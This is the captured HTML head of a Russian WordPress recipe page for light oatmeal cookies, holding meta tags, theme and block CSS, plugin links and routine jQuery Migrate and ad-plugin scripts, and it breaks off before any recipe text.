

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html
body_size: 60850
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Как приготовить лёгкое овсяное печенье на XCOFFEE.RU</title>
	<meta name="description" content="Если вы хотите попробовать очень вкусную домашнюю выпечку и при этом не поправиться, приготовьте лёгкое овсяное печенье." />
	<link rel="canonical" href="https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как приготовить лёгкое овсяное печенье на XCOFFEE.RU" />
	<meta property="og:description" content="Если вы хотите попробовать очень вкусную домашнюю выпечку и при этом не поправиться, приготовьте лёгкое овсяное печенье." />
	<meta property="og:url" content="https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html" />
	<meta property="og:site_name" content="Online кофейня" />
	<meta property="article:publisher" content="https://www.facebook.com/xcoffee.ru" />
	<meta property="article:published_time" content="2020-10-30T15:13:14+00:00" />
	<meta property="og:image" content="https://xcoffee.ru/wp-content/uploads/2020/10/Legkoe-pechenie.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Людмила" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@xcoffee_ru" />
	<meta name="twitter:site" content="@xcoffee_ru" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Людмила" />


		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://xcoffee.ru/wp-content/plugins/search-filter/style.css'  media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://xcoffee.ru/wp-content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='cook-it-style-css' href='https://xcoffee.ru/wp-content/themes/cook-it/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://xcoffee.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="p:domain_verify" content="364532bf6361563d66af5cd6d601bc0b"/><script type="text/javascript" async="" src="https://xcoffee.ru/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js"></script>
<link charset="utf-8" href="https://xcoffee.ru/wp-content/plugins/ziplist-recipe-plugin/zlrecipe-std.css" rel="stylesheet" type="text/css" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '7db2267b9e';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://xcoffee.ru/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="preload" href="https://xcoffee.ru/wp-content/themes/cook-it/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>.scrolltop{background-color:#f4ecda}.scrolltop:before{color:#30703d}body{font-size:18px;line-height:1.6;}.site-navigation ul li a, .site-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:14px;}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item, .comment-respond .form-submit .submit{background-color:#30703d}.card-slider__category, .card-slider-container .swiper-pagination-bullet-active,.entry-category a, .widget-header:after, .widget-article--normal .widget-article__image .widget-article__category a, .ingredients-serves:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .page-content ul:not([class])>li:before, .page-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .site-navigation ul li a:before, .site-navigation ul li .removed-link:before, .footer-navigation ul li a:before, .footer-navigation ul li .removed-link:before{background-color:#30703d}.spoiler-box, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#30703d !important}.entry-content blockquote:before, .spoiler-box__title:after, .site-navigation ul li.menu-item-has-children>a:after, .site-navigation ul li.menu-item-has-children>.removed-link:after, .footer-navigation ul li.menu-item-has-children>a:after, .footer-navigation ul li.menu-item-has-children>.removed-link:after{color:#30703d}.meta-author:before, .meta-comments:before, .meta-cooking-time:before, .meta-date:before, .meta-play:before, .meta-print:before, .meta-serves:before, .meta-views:before, .widget_categories ul li a:before, .widget_nav_menu ul li a:before, .nutritional__header, .star-rating-item.hover,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#30703d}a, .spanlink, .comment-reply-link, .pseudo-link, .cook-pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#30703d}.child-categories ul li a{border-color:#30703d}.site-title, .site-title a{color:#30703d}.site-navigation, .footer-navigation, .site-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu{background-color:#261d18}.site-navigation ul li a, .site-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{color:#ffffff}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4ecda; }
</style>
	<link rel="icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" sizes="32x32" />
<link rel="icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" />
<meta name="msapplication-TileImage" content="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/xcoffee.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/xcoffee.ru\/ip.html","get_ip":"https:\/\/xcoffee.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

